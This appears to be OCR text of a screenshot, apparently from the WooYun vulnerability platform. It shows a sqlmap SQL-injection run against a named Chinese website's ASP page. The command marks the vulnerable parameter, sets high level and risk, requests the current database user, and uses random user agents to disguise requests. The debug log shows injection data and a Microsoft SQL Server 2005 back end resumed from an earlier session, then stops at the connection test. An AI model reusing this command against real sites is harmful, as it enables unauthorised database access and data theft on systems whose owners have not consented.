 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.dyfdc.net.cn/PubInfo/AreaAnalysis.as
p?Qrylx=gymj&Qryszqx=*" --level 2 --risk 3  --current-user  -v 3 --batch --rando
m-agent
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 14:27:03
[14:27:03] [DEBUG] cleaning up configuration parameters
[14:27:03] [DEBUG] setting the HTTP timeout
[14:27:03] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\Python
27\sqlmap\txt\user-agents.txt'
[14:27:03] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': Mozilla/5.0 (X11; U; Linux ppc; en-GB; rv:1.9.0.12)
Gecko/2009070818 Ubuntu/8.10 (intrepid) Firefox/3.0.12
[14:27:03] [DEBUG] setting the HTTP method to GET
[14:27:03] [DEBUG] creating HTTP requests opener object
[14:27:03] [INFO] using 'C:\Python27\sqlmap\output\www.dyfdc.net.cn\session' as
session file
[14:27:03] [INFO] resuming injection data from session file
[14:27:03] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[14:27:03] [INFO] testing connection to the target url
www.wooyun.org